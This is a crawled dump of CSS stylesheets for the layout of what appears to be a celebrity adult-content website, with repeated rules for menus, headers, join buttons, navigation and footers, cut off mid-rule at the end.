	background: url(../images/hd.png) no-repeat;
	position: relative;
	top: -2px;
	left: -2px;
	overflow: visible;
	float: none;
	margin: 0px;
	padding: 0px;
	height: 326px;
	width: 238px;
}
.menu {
	color: #FFFFFF;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menu:link {
	color: #FFFFFF;
	text-decoration: none;
}
   a.menu:visited {
	color: #FFFFFF;
	text-decoration: none;
}
   a.menu:hover {
	text-decoration: underline;

}
.menuon {
	color: #FFCC00;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menuon:link {
	color: #FFCC00;
	text-decoration: none;
}
   a.menuon:visited {
	color: #FFCC00;
	text-decoration: none;
}
   a.menuon:hover {
	text-decoration: underline;

}
.menujoin {
	color: #FF0000;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menujoin:link {
	color: #FF0000;
	text-decoration: none;
}
   a.menujoin:visited {
	color: #FF0000;
	text-decoration: none;
}
   a.menujoin:hover {
	text-decoration: underline;

}
.loginButton { display: block; font-size: 0; line-height: 25px; margin: 5px 0 0 85px; background: url(../images/yellowbutton.png); text-indent: -9999px; border: none; height: 25px; width: 77px; cursor: pointer; }
.loginButton:hover { background-position: 0 bottom;
}

.head {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
}
.testimonials {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #CCC;
	font-style: italic;
	margin: 10px;
}
.staroftheday {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
	text-align: left;
	text-indent: 5px;
	padding: 10px;
	width: 960px;
	height: 312px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #333;
	border-right-color: #333;
	border-left-width: 1px;
	border-left-color: #333;



}
.staroftheday-2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	padding: 1px;
	width: 960px;
	border: 1px solid #333;
	background-color: #000;
	line-height: 20px;



}
.headlineyellow {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #220900;
	background-color: #FFA200;
	text-transform: uppercase;
	background-image: none;
	background-repeat: repeat;
	text-align: center;
	text-indent: 5px;
	padding: 3px;


}
.headlinecherry {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #303484;
	padding-bottom: 9px;
	padding-top: 9px;
	text-transform: uppercase;
	background-repeat: repeat;
	vertical-align: bottom;
	background-image: url(../images/bluebox-topw.jpg);
	height: auto;
	background-position: left;




}
.sexheadline {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #303484;
	padding-bottom: 9px;
	padding-top: 9px;
	text-transform: uppercase;
	background-repeat: repeat;
	vertical-align: bottom;
	background-image: url(../images/bluebox-topw.jpg);
	height: auto;
	background-position: left;

}
.sextext {
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
}
.textdrk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #E1E1E1;
	padding: 2px;
	margin: 10px;



}
.textsmall {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px !important;
	text-transform: none;
	font-weight: normal;
}

.textbig {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	text-align: left;

}
.linktxt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: bold;
	color: #FF0000!important;


}
	a.linktxt:link {
	color: #CED8DF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 11px;

}
	a.linktxt:visited {
	color: #CED8DF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 11px;
}
   a.linktxt:hover {
	color: #FFFFFF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
    font-size: 11px;
}
.linktxtbox {
	background-image: none;
	background-repeat: repeat;
	text-transform: uppercase;
	background-color: #0DA6CC;
	text-align: center;



}

.jointext {
	color: #263F5A;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 12px;
	text-align: center;

}

.whitehead {
	font-family: Arial, Helvetica, sans-serif;
	color: #FFF;
	font-weight: bold;
}


.cc_birthdayText { font-size: 11px; color: #0099FF; font-family: Arial, Helvetica, sans-serif; }

#topten a{
	color: #CB0703;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	text-align: left;
	height: 100%;
	font-weight: bold;
	padding-left: 15px;
	list-style-image: url(images/star.png);
}
#topten a:hover {
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	text-align: left;
	height: 100%;
	font-weight: bold;
	padding-left: 15px;
	list-style-image: url(images/star.png);
}
.textbld {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #366BA0;
	font-weight: bolder;
	text-decoration: underline;
	text-align: center;


}

.headlinenobak {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFF;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
	border-bottom-width: thin;
	border-bottom-style: dotted;
	border-bottom-color: #000000;
}
.textblack {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	padding: 2px;
	line-height: normal;

}
.linktxtnobak {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FCA800;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
}
.linktxtnobak:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FCA800;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
}
.starbkgnd {
	background-image: url(../images/rbox-bottom.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	background-attachment: scroll;
	background-color: #121212;
}
.submit {
	height: 18px;
	width: 85px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4D7FB0;
	font-weight: bold;
	border-top: 1px solid #003062;
	border-right: 1px solid #003062;
	border-bottom: 1px solid #003062;
	border-left: 1px solid #003062;
	float: none;

}
.submitover {
	height: 18px;
	width: 75px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	background-color: #91B6CA;
	border: 1px solid #000000;
	font-weight: bold;
}
a.joinNowButton {
  display: block;
  width: 300px;
  height: 36px;
  line-height: 36px;
  margin-bottom: 5px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  background: url(../images/joinTopBg.png);
}

a.joinNowButton:hover {
  background: url(../images/joinTopBg.png) bottom left;
}
a.joinNowButton2 {
  display: block;
  width: 400px;
  height: 36px;
  line-height: 36px;
  margin-bottom: 5px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: bold;
  background: url(../images/joinTopBg2.png);
}
a.joinNowButton2:hover {
  background: url(../images/joinTopBg2.png) bottom left;
}
a.joinblack {
	float: none;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 270px;
	font-size: 0.6em;
	padding-left: 30px;
	background: #000 url(../images/bullet_black.png) no-repeat 7px 0.6em;
	text-decoration: underline;
	font-weight: normal;

}
a.joinblack:hover {
	
	float: none;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 270px;
	font-size: 0.6em;
	padding-left: 30px;
	background: #000 url(../images/bullet_black.png) no-repeat 7px 0.6em;
	text-decoration: none;
	font-weight: normal;

}
a.joinred {
	float: left;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 280px;
	font-size: 0.8em;
	padding-left: 30px;
	background: #BE0000 url(../images/bullet_red.png) no-repeat 7px 0.6em;
	text-decoration: underline;
	font-weight: bold;

}
a.joinred:hover {
	
	float: left;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 280px;
	font-size: 0.8em;
	padding-left: 30px;
	background: #BE0000 url(../images/bullet_red.png) no-repeat 7px 0.6em;
	text-decoration: none;
	font-weight: bold;

}
.mainBlockJoin {
	position: relative;
	width: 148px;
	height: 27px;
	margin: 15px 0 0 15px;
	font-size: 16px;
	background-color: #003;
	background-image: url(../images/bullet_blue.png);
	background-repeat: no-repeat;
	background-position: 120px 0.4em;
	border: 1px solid #666;


}

.mainBlockJoin a {
  font-size: 0.7em;
  color: #ffffff;
  font-weight: bold;
  line-height: 25px;
  margin: 0 0 0 10px;
  text-decoration: none;
}

.mainBlockJoin a:hover {
    font-size: 0.7em;
  color: #ffffff;
  font-weight: bold;
  line-height: 25px;
  margin: 0 0 0 10px;
  text-decoration: underline;
}

.ccp_bioPopUp {
	width: 260;
	border: 1px solid #333333;
	background-color: #FCF9EF;
	color: #333333;
	margin: 2px;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 8pt;
	font-weight: normal;

}
.mainbrderjoin {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #0B114F;
	background-image: url(../images/joinbg.png);
	background-repeat: repeat-x;


}
.mainbrderlogin {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #7B87A4;
	background-repeat: repeat-x;
	border-top-width: 1px;



}
.textwhitejoin {


	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCCCCC;
	padding: 15px;
}
.textjoin {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #C10000;
	line-height: 12px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	font-weight: bold;
	margin-left: 10px;
}
a.textjoin:hover {
	text-decoration: none;
	font-weight: bold;
}
.article {
	background: url(../images/rbox-bottom.gif) no-repeat 0px 100%;
	padding: 0 0 102px;
	position: relative;
	width: 100%;
}
.article h2 {
	background: url(../images/r-title.gif) no-repeat;
	width: 252px;
	line-height: 30px;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.havitall{
	font-family: Verdana, Geneva, sans-serif;
	color: #FFC000;
	font-weight: bold;
	background-color: #121212;
	font-size: 14px;
}

.nav {
	overflow: hidden;
	position: relative;
	left: 36px!important;
	width: 970px;
	top: 10px;
}
#header .nav {
	top: 521px;
}
.footer-box .nav {
	top: 150px;
}
.nav li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav li a:hover,
.nav li.active a {
	color: #fff;
}
.nav li a.home {
	width: 132px;
}
.nav li a.actors {
	width: 106px
}
.nav li a.movies {
	width: 86px;
}
.nav li a.tapes {
	width: 119px;
}
.nav li a.musicians {
	width: 108px;
}
.nav li a.athletes {
	width: 104px;
}
.nav li a.international {
	width: 156px;
}
.nav li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}

.nav2 {
	overflow: hidden;
	position: relative;
	left: 24px!important;
	width: 990px;
	top: 150px;
}
#header .nav2 {
	top: 521px;
}
.footer-box .nav2 {
	top: 150px;
}
.nav2 li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav2 li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav2 li a:hover,
.nav2 li.active a {
	color: #fff;
}
.nav2 li a.home {
	width: 138px;
}
.nav2 li a.actors {
	width: 84px
}
.nav2 li a.movies {
	width: 86px;
}
.nav2 li a.tapes {
	width: 119px;
}
.nav2 li a.musicians {
	width: 112px;
}
.nav2 li a.athletes {
	width: 104px;
}
.nav2 li a.international {
	width: 162px;
}
.nav2 li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}
.nav3 {
	overflow: hidden;
	position: relative;
	left: 32px!important;
	width: 990px;
	top: 152px;
}
#header .nav3 {
	top: 521px;
}
.footer-box .nav3 {
	top: 150px;
}
.nav3 li {
	float: left;
	font-size: 20px;
	line-height: 28px;
	position: relative;
}
.nav3 li a {
	color: #52ccff;
	text-decoration: none;
	float: left;
	position: relative;
}
.nav3 li a:hover,
.nav3 li.active a {
	color: #fff;
}
.nav3 li a.home {
	width: 134px;
}
.nav3 li a.actors {
	width: 106px
}
.nav3 li a.movies {
	width: 86px;
}
.nav3 li a.tapes {
	width: 118px;
}
.nav3 li a.musicians {
	width: 112px;
}
.nav3 li a.athletes {
	width: 102px;
}
.nav3 li a.international {
	width: 154px;
}
.nav3 li a.join {
	width: 152px;
	color: #ffc000;
	font-size: 24px;
	text-transform: uppercase;
	font: 33px/33px Impact, Arial, Sans-serif;
	margin-top: -2px;
}
.picborder{
	border: 1px solid #333;
}
.pad3{
	padding: 3px;
}

.mbox {
	margin: 0 auto;
	overflow: hidden;
}
.mbox-center {
	background: url(images/mbox-center.png) repeat-y;
	overflow: hidden;
	width: 998px;
	float: left;
	margin-bottom: -543px;
	position: relative;
	background-color: #121212;
	background-image: url(images/mbox-center.png);
}
.mbox-bottom {
	background: url(images/mbox-bottom.png) no-repeat;
	overflow: hidden;
	width: 998px;
	float: left;
	height: 594px;
}
.mbox-bottom2 {
	overflow: visible;
	height: 600px;
	background-image: url(../images/mbox-bottom2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.mbox-bottom3 {
	overflow: visible;
	height: 280px;
	background-image: url(../images/mbox-bottom2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* footer *********************************************************************/
#footer {
	overflow: visible;
	padding-top: 14px;
	height: 360px;
	background-image: url(../images/bg-footer.png);
	background-repeat: repeat-x;
}
.flogo {
	float: left;
	width: 274px;
	margin-left: 48px;
	display: inline;
}
.flogo img {
	float: none;
}
#footer p {
	float: left;
	color: #0057b1;
	font-size: 12px;
	width: 750px;
	text-align: center;
	line-height: 18px;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0px;
}
#footer p a {
	color: #0057b1;
	text-decoration: underline;
}
#footer p a:hover {
	text-decoration: none;
}
#footer div {
	width: 1000px;
	height: auto;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}

.footer-box {
	height: 252px;
	background-image: url(../images/footer-box.png);
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
.maintable {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
	border: 1px solid #333333;
	width: 960px;
	background-color: #000000;
}
.maintableunder {
	width: auto;
	background-image: url(../images/mbox-top.png);
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-position: top;
	background-repeat: no-repeat;
}
.footer-box-sm {
	height: 110px;
	background-image: url(../images/footer-box-sm2.png);
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
.smallhead{
	background-image: url(../images/head-sm2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	height: 422px;
	width: auto;
	clip: rect(auto,auto,auto,auto);
}
.smallhead2{
	background-image: url(../images/header-sm2.png);
	background-repeat: no-repeat;
	background-position: center top;
	height: 422px;
	width: auto;
}
.smallheadjoin{
	background-image: url(../images/header-join.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	height: 322px;
	width: auto;
	clip: rect(auto,auto,auto,auto);
}
.tablehlog{
	margin-right: auto;
	margin-left: auto;
	height: 30px;
	padding-top: 6px;
	width: 960px;
	background-image: url(../images/hlogbg.jpg);
	border: 1px solid #333;
	padding-bottom: 6px;
}
.hlog{
	background-image: none;
}
.label-hlog{
	font-weight: bold;
	color: #008DEF;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
}
.loginbox {
	background-image: none;
	background-repeat: repeat;
	text-transform: none;
	background-color: #B3B8C1;
	text-align: center;
	font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://sexyfemalestars.com/femalestars/css/silvercroc.css
body_size: 3121
content:
* {
	margin: 0;
	padding: 0;
}
body {
	background: #000 url(../images/bg-body.gif) 50% 0 !important;
	color: #000;
	font: 14px/18px "Trebuchet MS", Arial, Helvetica, sans-serif;
}
ul {
	list-style: none;
}
.top10celsex {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/top10celsex.jpg);
	background-repeat: no-repeat;
}
.top10athletes {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10athletes.jpg);
	background-repeat: no-repeat;
}
.top10tvs {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10tvs.jpg);
	background-repeat: no-repeat;
}
.top10musicians {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10musicians.jpg);
	background-repeat: no-repeat;
}
.top10maleathletes {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10maleathletes.jpg);
	background-repeat: no-repeat;
}
.top10bald {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10bald.jpg);
	background-repeat: no-repeat;
}
.top10intl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10intl.jpg);
	background-repeat: no-repeat;
}

.top10join {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10join.jpg);
	background-repeat: no-repeat;
}
input {
	font: 12px/14px "Trebuchet MS", Arial, Helvetica, sans-serif;
}
a {
	color: #fff;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	font-weight: normal;
}
.boxcenter {
	font-size: 14px;
	color: #FFF;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;


}
.boxleft{
	border: 1px solid #333!important;
	margin-bottom: 5px;
	padding: 2px;


}
.boxright{
	border: 1px none #4E67AB!important;
	background-color: #DDE0E8;
	margin-bottom: 5px;
}
.containerright{
	background-image: url(../images/bg-rightcontainer.jpg);
	background-position: right bottom;
	background-repeat: no-repeat;
	vertical-align: top;
	background-color: #010D25;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;

}

.mainbrder {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #000D24;


}
.mainbrderheader {
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #BDC3D2;

}
.mainbrdersextapes{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-color: #000E1E;

}
.headbig {
	color: #000000;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: 0.98em;
	margin: 0 20px;
	font-weight: bolder;

}
.headcool {
	color: #414483;
	text-decoration: none;
	font-size: 10pt;
	font-weight: bolder;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: none;
	padding-left: 5px;
	line-height: 25px;
	vertical-align: baseline;

}
.hd {
	background: url(../images/hd.png) no-repeat;
	position: relative;
	top: -2px;
	left: -2px;
	overflow: visible;
	float: none;
	margin: 0px;
	padding: 0px;
	height: 326px;
	width: 238px;
}
.menu {
	color: #FFFFFF;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menu:link {
	color: #FFFFFF;
	text-decoration: none;
}
   a.menu:visited {
	color: #FFFFFF;
	text-decoration: none;
}
   a.menu:hover {
	text-decoration: underline;

}
.menuon {
	color: #FFCC00;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menuon:link {
	color: #FFCC00;
	text-decoration: none;
}
   a.menuon:visited {
	color: #FFCC00;
	text-decoration: none;
}
   a.menuon:hover {
	text-decoration: underline;

}
.menujoin {
	color: #FF0000;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: .83em;
	  margin: 0 20px;
}
	a.menujoin:link {
	color: #FF0000;
	text-decoration: none;
}
   a.menujoin:visited {
	color: #FF0000;
	text-decoration: none;
}
   a.menujoin:hover {
	text-decoration: underline;

}
.loginButton { display: block; font-size: 0; line-height: 25px; margin: 5px 0 0 85px; background: url(../images/yellowbutton.png); text-indent: -9999px; border: none; height: 25px; width: 77px; cursor: pointer; }
.loginButton:hover { background-position: 0 bottom;
}

.head {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
}
.testimonials {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #CCC;
	font-style: italic;
	margin: 10px;
}
.staroftheday {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
	text-align: left;
	text-indent: 5px;
	padding: 10px;
	width: 960px;
	height: 312px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #333;
	border-right-color: #333;
	border-left-width: 1px;
	border-left-color: #333;



}
.staroftheday-2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	padding: 1px;
	width: 960px;
	border: 1px solid #333;
	background-color: #000;
	line-height: 20px;



}
.headlineyellow {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #220900;
	background-color: #FFA200;
	text-transform: uppercase;
	background-image: none;
	background-repeat: repeat;
	text-align: center;
	text-indent: 5px;
	padding: 3px;


}
.headlinecherry {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #303484;
	padding-bottom: 9px;
	padding-top: 9px;
	text-transform: uppercase;
	background-repeat: repeat;
	vertical-align: bottom;
	background-image: url(../images/bluebox-topw.jpg);
	height: auto;
	background-position: left;




}
.sexheadline {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #303484;
	padding-bottom: 9px;
	padding-top: 9px;
	text-transform: uppercase;
	background-repeat: repeat;
	vertical-align: bottom;
	background-image: url(../images/bluebox-topw.jpg);
	height: auto;
	background-position: left;

}
.sextext {
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
}
.textdrk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #E1E1E1;
	padding: 2px;
	margin: 10px;



}
.textsmall {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px !important;
	text-transform: none;
	font-weight: normal;
}

.textbig {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	text-align: left;

}
.linktxt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: bold;
	color: #FF0000!important;


}
	a.linktxt:link {
	color: #CED8DF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 11px;

}
	a.linktxt:visited {
	color: #CED8DF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 11px;
}
   a.linktxt:hover {
	color: #FFFFFF!important;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
    font-size: 11px;
}
.linktxtbox {
	background-image: none;
	background-repeat: repeat;
	text-transform: uppercase;
	background-color: #0DA6CC;
	text-align: center;



}

.jointext {
	color: #263F5A;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	font-size: 12px;
	text-align: center;

}

.whitehead {
	font-family: Arial, Helvetica, sans-serif;
	color: #FFF;
	font-weight: bold;
}


.cc_birthdayText { font-size: 11px; color: #0099FF; font-family: Arial, Helvetica, sans-serif; }

#topten a{
	color: #CB0703;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	text-align: left;
	height: 100%;
	font-weight: bold;
	padding-left: 15px;
	list-style-image: url(images/star.png);
}
#topten a:hover {
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	text-align: left;
	height: 100%;
	font-weight: bold;
	padding-left: 15px;
	list-style-image: url(images/star.png);
}
.textbld {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #366BA0;
	font-weight: bolder;
	text-decoration: underline;
	text-align: center;


}

.headlinenobak {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFF;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
	border-bottom-width: thin;
	border-bottom-style: dotted;
	border-bottom-color: #000000;
}
.textblack {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	padding: 2px;
	line-height: normal;

}
.linktxtnobak {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FCA800;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
}
.linktxtnobak:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FCA800;
	padding-top: 3px;
	padding-bottom: 3px;
	text-transform: uppercase;
}
.starbkgnd {
	background-image: url(../images/rbox-bottom.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	background-attachment: scroll;
	background-color: #121212;
}
.submit {
	height: 18px;
	width: 85px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4D7FB0;
	font-weight: bold;
	border-top: 1px solid #003062;
	border-right: 1px solid #003062;
	border-bottom: 1px solid #003062;
	border-left: 1px solid #003062;
	float: none;

}
.submitover {
	height: 18px;
	width: 75px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	background-color: #91B6CA;
	border: 1px solid #000000;
	font-weight: bold;
}
a.joinNowButton {
  display: block;
  width: 300px;
  height: 36px;
  line-height: 36px;
  margin-bottom: 5px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  background: url(../images/joinTopBg.png);
}

a.joinNowButton:hover {
  background: url(../images/joinTopBg.png) bottom left;
}
a.joinNowButton2 {
  display: block;
  width: 400px;
  height: 36px;
  line-height: 36px;
  margin-bottom: 5px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: bold;
  background: url(../images/joinTopBg2.png);
}
a.joinNowButton2:hover {
  background: url(../images/joinTopBg2.png) bottom left;
}
a.joinblack {
	float: none;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 270px;
	font-size: 0.6em;
	padding-left: 30px;
	background: #000 url(../images/bullet_black.png) no-repeat 7px 0.6em;
	text-decoration: underline;
	font-weight: normal;

}
a.joinblack:hover {
	
	float: none;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 270px;
	font-size: 0.6em;
	padding-left: 30px;
	background: #000 url(../images/bullet_black.png) no-repeat 7px 0.6em;
	text-decoration: none;
	font-weight: normal;

}
a.joinred {
	float: left;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 280px;
	font-size: 0.8em;
	padding-left: 30px;
	background: #BE0000 url(../images/bullet_red.png) no-repeat 7px 0.6em;
	text-decoration: underline;
	font-weight: bold;

}
a.joinred:hover {
	
	float: left;
	display: block;
	color: #FFFFFF;
	height: 29px;
	line-height: 29px;
	width: 280px;
	font-size: 0.8em;
	padding-left: 30px;
	background: #BE0000 url(../images/bullet_red.png) no-repeat 7px 0.6em;
	text-decoration: none;
	font-weight: bold;

}
.mainBlockJoin {
	position: relative;
	width: 148px;
	height: 27px;
	margin: 15px 0 0 15px;
	font-size: 16px;
